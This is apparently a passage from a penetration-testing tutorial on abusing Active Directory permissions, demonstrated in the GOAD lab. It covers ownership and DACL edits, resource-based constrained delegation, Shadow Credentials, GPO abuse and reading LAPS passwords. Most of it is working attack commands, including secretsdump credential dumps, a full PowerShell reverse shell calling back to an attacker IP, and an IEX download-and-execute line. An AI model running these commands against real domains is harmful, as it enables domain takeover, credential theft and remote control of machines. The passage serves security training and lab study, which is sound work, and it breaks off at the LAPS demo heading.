
Demo on GOAD Lab
# Assume ownership
python3 /opt/impacket/examples/owneredit.py -action write -new-owner 'tyron.lannister' -target 'kingsguard' 'sevenkingdoms.local'/'tyron.lannister':'Password!123' 2>/dev/null
# Check if it worked
python3 /opt/impacket/examples/owneredit.py -action read -target 'kingsguard' 'sevenkingdoms.local'/'tyron.lannister':'Password!123' 2>/dev/null

# Add GenericAll over group
python3 /opt/impacket/examples/dacledit.py -action 'write' -rights 'FullControl' -principal tyron.lannister  -target 'kingsguard' 'sevenkingdoms.local'/'tyron.lannister':'Password!123' 2>/dev/null
# Confirm it worked
python3 /opt/impacket/examples/dacledit.py -action 'read' -principal tyron.lannister  -target 'kingsguard' 'sevenkingdoms.local'/'tyron.lannister':'Password!123' 2>/dev/null

# Add your user to the target group
bloodyAD --host "192.168.56.10" -d "sevenkingdoms.local" -u "tyron.lannister" -p 'Password!123' add groupMember "kingsguard" "tyron.lannister"

# Check if it worked
bloodyAD --host "192.168.56.10" -d "sevenkingdoms.local" -u "tyron.lannister" -p 'Password!123' get membership "tyron.lannister"
Exploitation - Windows
On Windows we come back to PowerView, and use its aaa function to edit the ownership:
Set-DomainObjectOwner -Identity "<TARGET_GROUP>" -OwnerIdentity <OUR_USER>
Then again we go ahead and use the fact that we are the owners to change the group’s DACL end obtain GenericAll over it:
Add-DomainObjectAcl -PrincipalIdentity <OUR_USER> -TargetIdentity "<TARGET_GROUP>" -Rights All
And now we’ll be able to add ourselves to the group, as shown in the Self-Membership section.

Demo on GOAD Lab
# Creating PSCredential with the user who has the Self-Membership right
$SecPassword = ConvertTo-SecureString 'Password!123' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('SEVENKINGDOMS\tyron.lannister', $SecPassword)

# 1. Assume ownership over the group
Set-DomainObjectOwner -Identity "kingsguard" -OwnerIdentity tyron.lannister -Credential $Cred

# 2. Add GenericAll rights over the group
Add-DomainObjectAcl -PrincipalIdentity tyron.lannister -TargetIdentity kingsguard -Rights All -Credential $Cred

# 3. Add ourselves to the group
Add-DomainGroupMember -Domain sevenkingdoms.local -Identity 'kingsguard' -Members 'tyron.lannister' -Credential $Cred
# Check if it worked
Get-DomainGroupMember -Domain sevenkingdoms.local -Identity 'kingsguard'
GenericAll / GenericWrite / Write on Computer
Details
- Permission Type: Access Right
- Permission value / GUID:
ADS_RIGHT_GENERIC_ALL,ADS_RIGHT_GENERIC_WRITE,ADS_RIGHT_DS_WRITE_PROP
When we have permissions to right over a computer object, through GenericWrite, GenericAll or just a WriteProperty, it enables us to do two main things to get access to it:
- Resource-Based Constrained Delegation: There is an attribute in computer objects called
msDS-AllowedToActOnBehalfOfOtherIdentity, which specifies what resources it trusts to delegate authentications. If we have permission to write over this attribute, this means we can specify a machine that we control there, and use this machine account to request tickets impersonating any other domain user (like a Domain Admin). More on that in the Kerberos Delegation Attacks article (to come). - Shadow Credentials: if ADCS is enabled on the domain, and we got write privilege on
msDS-KeyCredentialLink, we can do the shadow credentials attack to get a direct access on the target account. (just like what we did in GenericWrite on User). More on that in the AD CS Attacks article (to come).
Exploitation - Linux
Resource-Based Constrained Delegation:
Okay, to start the process we need first to create a machine account in the AD so we can delegate authentication to. We can do that with Impacket’s addcomputer.py example script:
python3 addcomputer.py -method LDAPS -computer-name '<ANYNAME>$' -computer-pass '<ANYPASS>' -dc-host <DC_IP> -domain-netbios <DOMAIN> '<DOMAIN>/<YOUR_USER>:<YOUR_PASSWORD>'
With that in hand, we can go ahead and edit the target machine’s msDS-AllowedToActOnBehalfOfOtherIdentity attribute, trusting our new machine account and allowing it to impersonate other domain users. Here we’ll use Impacket’s rbcd.py script:
python3 rbcd.py -delegate-from '<YOUR_MACHINE_ACCOUNT$>' -delegate-to '<TARGET_MACHINE$>' -dc-ip <DC_IP> -action 'write' '<DOMAIN>/<USER>:<PASSWORD>'
We can then abuse that to get a service ticket for the cifs service of the target machine, impersonating a privileged user. Impacket’s getST.py example script can be used for that purpose:
python3 getST.py -spn 'cifs/<TARGET_MACHINE>.<DOMAIN>' -impersonate <ADMIN_USER> -dc-ip <DC_IP> '<DOMAIN>/<YOUR_MACHINE_ACCOUNT$>:<YOUR_MACHINE_PASSWORD>'
Finally, we can use this with pass-the-ticket to do things on the target machine (using Impacket’s tools with the -k flag for example):
# First export the .ccache ticket
export KRB5CCNAME=<PATH_TO_.ccache_FILE>
# Then use it with pass-the ticket, to get a shell for example
python3 wmiexec.py -k -no-pass @<MACHINE_HOSTNAME>.<DOMAIN>
# Or dump credentials
python3 secretsdump.py -k -no-pass @<MACHINE_HOSTNAME>.<DOMAIN>
Cleaning up it’s pretty straightforward too:
# Delete delegation
python3 rbcd.py -delegate-from '<YOUR_MACHINE_ACCOUNT$>' -delegate-to '<TARGET_MACHINE$>' -dc-ip <DC_IP> -action 'flush' '<DOMAIN>/<USER>:<PASSWORD>'
# Delete the machine account
python3 addcomputer.py -computer-name '<ANYNAME>$' -computer-pass '<ANYPASS>' -dc-host <DC_IP> '<DOMAIN>/<YOUR_USER>:<YOUR_PASSWORD>' -delete
Here is a good link for things you can do with Pass-the-Ticket:
Demo on GOAD Lab
# Create new computer account
python3 addcomputer.py -computer-name 'delegationcomputer$' -computer-pass 'Password@123' -dc-host 192.168.56.10 -hashes ':d75b9fdf23c0d9a6549cff9ed6e489cd' 'sevenkingdoms.local/stannis.baratheon'
# Allow delegation in the target machine from our computer account
python3 rbcd.py -delegate-from 'delegationcomputer$' -delegate-to 'kingslanding$' -dc-ip 192.168.56.10 -action 'write' -hashes ':d75b9fdf23c0d9a6549cff9ed6e489cd' sevenkingdoms.local/stannis.baratheon
# Use delegation to get a ticket for the target machine impersonating the Administrator user
python3 getST.py -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 192.168.56.10 'sevenkingdoms.local/delegationcomputer$:Password@123'

# First export the .ccache ticket
export KRB5CCNAME=/home/kali/Documents/hacking/goad/Administrator@[email protected]
# Then use it with pass-the ticket, to get dump creds
python3 secretsdump.py -k -no-pass @kingslanding.sevenkingdoms.local

Shadow Credentials:

Well, this is exactly the same as we’ve done in the GenericWrite on User section, the only difference is that in this case we’ll specify a machine account as the target (append a $ at the end):
certipy shadow auto -u <YOUR_USER>@<DOMAIN> -p '<YOUR_PASSWORD>' -account '<TARGET_USER>$'
Demo on GOAD Lab
certipy shadow auto -u [email protected] -hashes ':d75b9fdf23c0d9a6549cff9ed6e489cd' -account 'KINGSLANDING$'

Exploitation - Windows
Resource-Based Constrained Delegation:
Just a heads up, although it is possible to do this in Windows, it usually works better on Linux! But either way, here it is…
First, we’ll use the Powermad project to create a new computer account, and get its SID with PowerView afterwards, so we can use it later:
# Import module
Import-Module .\Powermad.ps1
# Create machine account
New-MachineAccount -MachineAccount <ANYNAME> -Password $(ConvertTo-SecureString '<ANYPASSWORD>' -AsPlainText -Force)

# Get machine SID
Get-DomainComputer <YOUR_MACHINE_NAME> -Properties objectsid | Select -Expand objectsid
Now, in order to set the msDS-AllowedToActOnBehalfOfOtherIdentity, we’ll first have to build a generic ACE, specifying the attacker-added computer SID as the principal. Then, we can get the binary bytes of the new DACL/ACE, and use it with PowerView to change the attribute’s value:
# Create new ACE
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;<YOUR_MACHINE_SID>)"
# Get the bytes of the new ACE
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)

# Use it to change the attribute in the target machine
Get-DomainComputer <TARGET_MACHINE> | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Okay, now everything is in place for abuse! Only thing missing is that we need the RC4_HMAC hash of our newly created machine account. We can get that with Rubeus by just specifying the machine’s password:
Rubeus.exe hash /password:<OUR_MACHINE_PASSWORD> /user:<OUR_MACHINE_NAME> /domain:<DOMAIN>
And finally we can use Rubeus’ s4u module to get a service ticket for the cifs service of the target machine, impersonating a privileged user. This ticket is injected (thanks to /ptt)
Rubeus.exe s4u /user:<OUR_MACHINE_ACCOUNT$> /domain:<DOMAIN> /rc4:<OUR_RC4_HASH> /impersonateuser:<ADMIN_USER_TO_IMPERSONATE> /msdsspn:cifs/<TARGET_MACHINE>.<DOMAIN> /ptt
Demo on GOAD Lab
# Open session as stannis.baratheon:Drag0nst0ne
runas /user:stannis.baratheon@sevenkingdoms.local powershell
# Import module
Import-Module .\Powermad.ps1
# Create machine account
New-MachineAccount -MachineAccount delegationmachine -Password $(ConvertTo-SecureString 'Password@123' -AsPlainText -Force)

# Get machine SID
Get-DomainComputer delegationmachine -Properties objectsid | Select -Expand objectsid

# Create new ACE
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3000305653-1614904932-820940182-1125)"
# Get the bytes of the new ACE
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)

# Use it to change the attribute in the target machine
Get-DomainComputer delegationmachine | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}

# Get the RC4 hash for our machine account
Rubeus.exe hash /password:'Password@123' /user:'delegationmachine' /domain:sevenkingdoms.local

# Get a service ticket
Rubeus.exe s4u /user:delegationmachine$ /domain:sevenkingdoms.local /rc4:A29F7623FD11550DEF0192DE9246F46B /impersonateuser:Administrator /msdsspn:cifs/kingslanding.sevenkingdoms.local /ptt

Shadow Credentials:
Again, this is exactly the same as we’ve done in the GenericWrite on User section, the only difference is that in this case we’ll specify a machine account as the target (append a $ at the end):
Whisker.exe add /target:"<TARGET_MACHINE$>" /domain:"<DOMAIN>" /dc:"<DC_IP>"
Demo on GOAD Lab
# Use Whisker to write the key to the target machine's attribute
Whisker.exe add /target:'kingslanding$' /domain:"sevenkingdoms.local" /dc:"192.168.56.10"

# Run Rubeus command from the output of Whisker
Rubeus.exe asktgt /user:kingslanding$ /certificate:<BASE64_CERTIFICATE> /password:"oNNFvcMm7jRt5rHq" /domain:sevenkingdoms.local /dc:192.168.56.10 /getcredentials /show
Abusing Write Permissions on GPOs
Details
- Permission Type: Access Right
- Permission value / GUID:
ADS_RIGHT_GENERIC_WRITE - Description: With GenericWrite over a GPO, you may make modifications to that GPO which will then apply to the users and computers affected by the GPO.
By writing over a GPO, we are able to apply malicious policies over one or more users and computers. For example, we can create an immediate scheduled task that will run as SYSTEM, if it’s a computer GPO, or as the logged in user, if it’s a user GPO.
Exploitation - Linux
In Linux, we can use pyGPOAbuse.py for that purpose. Its default scheduled task creates a local administrator user called john, with password H4x00r123... This command can be modified however, by using the -command flag.
# Default execution (adding local administrator user)
python3 /opt/pyGPOAbuse/pygpoabuse.py <YOUR_DOMAIN>/<YOUR_USER>:'<YOUR_PASSWORD>' -gpo-id '<TARGET_GPO_ID>' -dc-ip <DC_IP>
# Confirming
nxc smb <TARGET_IP> -d <DOMAIN> -u john -p 'H4x00r123..'

# Running a powershell reverse shell
python3 /opt/pyGPOAbuse/pygpoabuse.py <YOUR_DOMAIN>/<YOUR_USER>:'<YOUR_PASSWORD>' -gpo-id '<TARGET_GPO_ID>' -dc-ip <DC_IP> -powershell -command "\$c = New-Object System.Net.Sockets.TCPClient('<YOUR_KALI_IP>',4444);\$s = \$c.GetStream();[byte[]]\$b = 0..65535|%{0};while((\$i = \$s.Read(\$b, 0, \$b.Length)) -ne 0){ \$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$b,0, \$i); \$sb = (iex \$d 2>&1 | Out-String ); \$sb = ([text.encoding]::ASCII).GetBytes(\$sb + 'ps> '); \$s.Write(\$sb,0,\$sb.Length); \$s.Flush()};\$c.Close()" -taskname "MyTask" -description "don't worry"
# Listen with nc
nc -nlvp 4444
Demo on GOAD Lab

# Simple execution
python3 /opt/pyGPOAbuse/pygpoabuse.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -gpo-id '7114BAD2-0E59-4C30-8451-C3E67A458621'


# Reverse shell
python3 /opt/pyGPOAbuse/pygpoabuse.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -gpo-id "7114BAD2-0E59-4C30-8451-C3E67A458621" -powershell -command "\$c = New-Object System.Net.Sockets.TCPClient('192.168.56.133',4444);\$s = \$c.GetStream();[byte[]]\$b = 0..65535|%{0};while((\$i = \$s.Read(\$b, 0, \$b.Length)) -ne 0){ \$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$b,0, \$i); \$sb = (iex \$d 2>&1 | Out-String ); \$sb = ([text.encoding]::ASCII).GetBytes(\$sb + 'ps> '); \$s.Write(\$sb,0,\$sb.Length); \$s.Flush()};\$c.Close()" -taskname "MyTask" -description "don't worry"


Exploitation - Windows
In Windows we can use SharpGPOAbuse, which was the origin point for the python tool mentioned before. This one has more options than before, so feel free to explore them. It requires, however, that we know the name of the GPO, so let’s start by getting that with SharpView:
.\SharpView.exe Get-DomainGPO -Identity '{<GPO_ID>}'
For the purpose of the article, I’ll just show a simple example adding a user we control to the local administrators group:
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount <USER_WE_CONTROL> --GPOName "<GPO_NAME>"
This could also be extended to spawning a reverse shell like we did before, it’s just a matter of using the --AddComputerTask parameter of the command. Here is a simple example:
SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author DOMAIN\Admin --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"
Demo on GOAD Lab
.\SharpView.exe Get-DomainGPO -Identity '{7114BAD2-0E59-4C30-8451-C3E67A458621}'

.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount samwell.tarly --GPOName "StarkWallpaper"


ReadLAPSPassword
Details
- Permission Type: Access Right
- Permission value / GUID:
ADS_RIGHT_DS_CONTROL_ACCESS - Description: Allows to get the value of the
ms-Mcs-AdmPwdattribute, that contains the Local Administrator password when the computer has LAPS enabled.
LAPS
The “Local Administrator Password Solution” (LAPS) provides management of local account passwords of domain joined computers. Passwords are stored in Active Directory (AD) and protected by ACL, so only eligible users can read it or request its reset.
To check if LAPS is in use by a machine, we have some alternatives:
- From outside the machine: Check the GPOs applied to the machines (look for names with LAPS). Uuuuh, and if you already ran BloodHound, just search for LAPS and enumerate from what appears (OUs, GPOs…), looking for target machines.
- From inside the machine: Check if LAPS is installed (Program Files folders), or just try getting the property and see if it returns something.
Enumerating ReadLAPSPassword Rights

To find this one you’ll have to check objects with the ControlAccess flag and the ObjectType GUID referring to the randomized GUID pointing to the ms-Mcs-AdmPwd attribute, which is specific to each environment. Because of that, the GUID will probably be translated to UNKNOWN.
So what I did in this case was to grep for ACEs with the ControlAccess flag set in which the ObjectType GUID was UNKNOWN. If they appear over a computer account, then it’s worth checking if you can read the property. In this example we can see that this happens for a group and for the user jorah.mormont, against the BRAAVOS$ computer:
This abuse can also be carried out when controlling an object that has GenericAll or AllExtendedRights over the LAPS-enabled machine.
Exploitation - Linux
From a Linux machine we can use netexec’s laps module for LDAP to try and get that property on all machines:
nxc ldap <TARGET_DC_IP> -d <DOMAIN> -u <USERNAME> -p '<PASSWORD>' -M laps
Alternatively, you can also use the pyLAPS tool to read that property on the domain computers.
python3 pyLAPS.py --action get -d "<DOMAIN>" -u "<USER>" -p "<PASSWORD>" --dc-ip <TARGET_DC_IP>
Something to pay attention too is that if you’re working with multiple domains, you should always authenticate to the DC of the target domain! For example, even if you want to authenticate with a user belonging to domain A, but still wants to target the computers of domain B, you should still authenticate to the DC of domain B, specifying his IP in the command!!
Demo on GOAD Lab
